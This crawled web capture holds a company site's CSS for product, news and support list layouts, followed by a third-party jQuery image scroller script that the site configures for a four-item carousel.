	width:138px;
	height:134px;
	text-align:center;
	line-height:134px;
	color:#999;
	font-weight:bold;
	font-size:18px;
}
.pListContent a.last:hover {
	text-decoration:none;
}




.product-list {
	float:right;
	width:756px;
	border:#ccc 1px solid;
	margin:0 0 10px 0;
	background:#fff;
	padding-bottom:30px;
}
.product-list ul {
	width:756px;
	overflow:hidden;
	padding-bottom:39px;
}
.product-list ul li {
	float:left;
	width:200px;
	margin-left:39px;
	height:240px;
	margin-top:39px;
	line-height:40px;
	text-align:center;
}
.product-list ul li a {
}
.support-list {
	float:right;
	width:756px;
	border:#ccc 1px solid;
	margin:0 0 10px 0;
	background:#fff;
	padding:15px 0 30px 0;
}
.support-list ul {
	width:740px;
	padding-left:16px;
}
.support-list ul li {
	float:left;
	width:740px;
	height:30px;
	line-height:30px;
	border-bottom:#ccc 1px dotted;
	background:url(../../images/secondarybk.gif) no-repeat 8px 6px;
	text-indent:18px;
}
.support-list ul li a {
}
.product-detail-title {
	font-weight:bold;
	font-size:24px;
	text-align:center;
	line-height:30px;
	height:100px;
}
.product-detail-info {
	font-weight:normal;
	font-size:12px;
	text-align:center;
	line-height:30px;
	color:#999
}
.product-detail {
	position:relative;
	float:right;
	width:756px;
	margin-bottom:10px;
}
.product-detail-tab {
	margin-top:20px;
	margin-bottom:30px;
}
.product-detail-tab a {
	width:160px;
	height:30px;
	margin-right:15px;
	display:inline-block;
	background:#ccc;
	border:#ccc 1px solid;
	line-height:30px;
	text-align:center;
	color:#000;
}
.product-detail-tab a.on, .product-detail-tab a:hover {
	background:#1c8dee;
	border:#1c8dee 1px solid;
	color:#fff;
}
.product-detail-content {
	 display:none;
}
.product-detail-content table {
	border-top:none;
	border-left:none;
}

.product-detail-content table td {
	border-bottom:none;
	border-right:none;
}
.news-list,.sample-list {
	float:right;
	width:756px;
	border:#ccc 1px solid;
	margin:0 0 10px 0;
	background:#fff;
	padding-bottom:30px;
}
.news-list ul,.sample-list ul {
	padding:5px 15px;
}
.news-list ul li,.sample-list ul li {
	height:36px;
	overflow:hidden;
	line-height:36px;
	background-position:-697px -470px;
	border-bottom:#9a9a9a 1px dotted;
	text-indent:20px;
}
.news-list ul li a{
	float:left;
}
.news-list ul li span{
	float:right;
}

.news {
	width:940px;
}
.news li {
	width:940px;
	height:40px;
	line-height:40px;
	border-bottom:#d5d5d5 1px dashed;
}
.news li a {
	float:left;
	width:840px;
}
.news li span {
	float:right;
	width:100px;
}
.exhibition {
	width:940px;
}
.exhibition th {
	background:#7394c7;
	border-bottom:#fff 1px solid;
	color:#fff;
	height:40px;
	line-height:40px;
}
.exhibition td {
	background:#d8e1f2;
	color:#333;
	padding:10px 0;
}
.flip { clear:both; padding-top:20px;}
.flip a {
	border:#eaeaec 1px solid;
	line-height:22px;
	padding:8px 12px;
	margin-right:10px;
}
.flip a.on,.flip a:hover {
	border:#007ee4 1px solid;
	background:#007ee4;
	line-height:22px;
	padding:8px 12px;
	margin-right:10px;
	color:#fff;
}
.download {
	background:#e83723;
	height:20px;
	line-height:22px;
	padding:3px 12px;
	color:#fff;
	border:#e83723 1px solid;
	-moz-border-radius: 5px;     
    -webkit-border-radius: 5px;  
    border-radius:5px;
	text-indent:0;
	margin-top:4px;
}
.allc {
	color:#F00;
	cursor:pointer;
	right:0;
}
.notallc {
	color:#F00;
	cursor:pointer;
}
.w-1000 { width:1000px;}

.content {
	width:758px;
	overflow:hidden;
}
.content-w {
	width:1000px;
	overflow:hidden;
}






.scrollStyle {
	height:350px;
	overflow:auto;
}



.ie6fixedBR{position:fixed;right:0px;top:200px; font-size:16px; font-weight:bold;}
* html,* html body{background-image:url(about:blank);background-attachment:fixed}
* html .ie6fixedBR{position:absolute;left:expression(eval(document.documentElement.scrollLeft+document.documentElement.clientWidth-this.offsetWidth)-(parseInt(this.currentStyle.marginLeft,10)||0)-(parseInt(this.currentStyle.marginRight,10)||0));top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)))}





















--- FILE ---
content_type: application/javascript
request_url: http://www.temamotor.com/scripts/showstyle_scroller.js
body_size: 1501
content:
// Copyright 2010 htmldrive.net Inc.
/**
* @projectHomepage http://www.htmldrive.net/go/to/amazon-scroller
* @projectDescription Amazon style image and title scroller
* @author htmldrive.net
* More script and css style : htmldrive.net
* @version 1.0
* @license http://www.apache.org/licenses/LICENSE-2.0
*/ 
(function(a){
    a.fn.amazon_scroller=function(p){
        var p=p||{};

        var g=p&&p.scroller_time_interval?p.scroller_time_interval:"3000";
        var h=p&&p.scroller_title_show?p.scroller_title_show:"enable";
        var i=p&&p.scroller_window_background_color?p.scroller_window_background_color:"none";
        var j=p&&p.scroller_window_padding?p.scroller_window_padding:"5";
        var k=p&&p.scroller_border_size?p.scroller_border_size:"0";
        var l=p&&p.scroller_border_color?p.scroller_border_color:"black";
        var m=p&&p.scroller_images_width?p.scroller_images_width:"50";
        var n=p&&p.scroller_images_height?p.scroller_images_height:"70";
        var o=p&&p.scroller_title_size?p.scroller_title_size:"12";
        var q=p&&p.scroller_title_color?p.scroller_title_color:"blue";
        var r=p&&p.scroller_show_count?p.scroller_show_count:"5";
        var d=p&&p.directory?p.directory:"images";
        j += "px";
        k += "px";
        m += "px";
        n += "px";
        o += "px";
        var dom=a(this);
        var s;
        var t=0;
        var u;
        var v;
        var w=dom.find("ul:first").children("li").length;
        var x=Math.ceil(w/r);
        if(dom.find("ul").length==0||dom.find("li").length==0){
            dom.append("Require content");
            return null
            }
            dom.find("ul:first").children("li").children("a").children("img").css("width",m).css("height",n);
        if(h=='enable'){
            dom.find("ul:first").children("li").children("a").each(function(){
                $(this).append('<br/>'+$(this).attr("title"))
                })
            }
            s_s_ul(dom,j,k,l,i);
        s_s_nav(dom.find(".amazon_scroller_nav"),d);
        m=parseInt(m);
        dom.find("ul:first").children("li").css("width",m+"px");
        dom.find("ul:first").children("li").children("a").css("color",q);
        dom.find("ul:first").children("li").children("a").css("font-size",o);
        begin();
        play();
        dom.find(".amazon_scroller_nav").children("li").hover(
            function(){
                if($(this).parent().children().index($(this))==0){
                $(this).css("background-position","-567px -489px");
                }else if($(this).parent().children().index($(this))==1){
                $(this).css("background-position","-596px -489px");
                }
            },
            function(){
                if($(this).parent().children().index($(this))==0){
                $(this).css("background-position","-498px -489px");
                }else if($(this).parent().children().index($(this))==1){
                $(this).css("background-position","-527px -489px");
                }
            }
        );
        dom.find(".amazon_scroller_nav").children("li").click(function(){
            if($(this).parent().children().index($(this))==0){
                previous()
                }else if($(this).parent().children().index($(this))==1){
                next()
                }
            });
    function begin(){
        var a=dom.find("ul:first").children("li").outerWidth(true)*w;
        dom.find("ul:first").children("li").hide();
        dom.find("ul:first").children("li").slice(0,r).show();
        u=dom.find("ul:first").outerWidth();
        v=dom.find("ul:first").outerHeight();
        dom.find("ul:first").width(a);
        dom.width(u+60);
        dom.height(v);
        dom.children(".amazon_scroller_mask").width(u);
        dom.children(".amazon_scroller_mask").height(v);
        dom.find("ul:first").children("li").show();
        dom.css("position","relative");
        dom.find("ul:first").css("position","absolute");
        dom.children(".amazon_scroller_mask").width(u);
        dom.children(".amazon_scroller_mask").height(v);
        dom.find(".amazon_scroller_nav").css('top',(v-50)/2+parseInt(j)+"px");
        dom.find(".amazon_scroller_nav").width(u+95)
        }
        function previous(){
        if(t==0){
            t=x-2
            }else{
            if(t==1){
                t=x-1
                }else{
                t-=2
                }
            }
        play()
    }
    function next(){
    play()
    }
    function play(){
    clearTimeout(s);
    dom.find("ul:first").animate({
        left:-(t*u)
        },500);
    t++;
    if(t>=x){
        t=0
        }
        s=setTimeout(play,g)
    }
    function s_s_ul(a,b,c,d,e){
    b=parseInt(b);
    c=parseInt(c);
    var f="border: "+d+" solid "+" "+c+"px; padding:"+b+"px; background-color:"+e;
    a.attr("style",f)
    }
    function s_s_nav(a,d){
    var b=a.children("li:first");
    var c=a.children("li:last");
    a.children("li").css("width","25px");
    a.children("li").css("height","53px");
    a.children("li").css('background-image','url("'+d+'/img.png")');
    c.css('background-position','-630px -606px');
    a.children("li").css('background-repeat','no-repeat');
    c.css('right','0px');
	b.css('background-position','-498px -489px');
	c.css('background-position','-527px -489px');
    }
}
})(jQuery);
$(function() {
	$("#amazon_scroller1").amazon_scroller({
		scroller_title_show: 'enable',
        scroller_time_interval: '4000',
        scroller_window_padding: '10',
        scroller_images_width: '150',
        scroller_images_height: '150',
        scroller_title_size: '12',
        scroller_title_color: 'black',
        scroller_show_count: '4',
        directory: 'images'
	})
});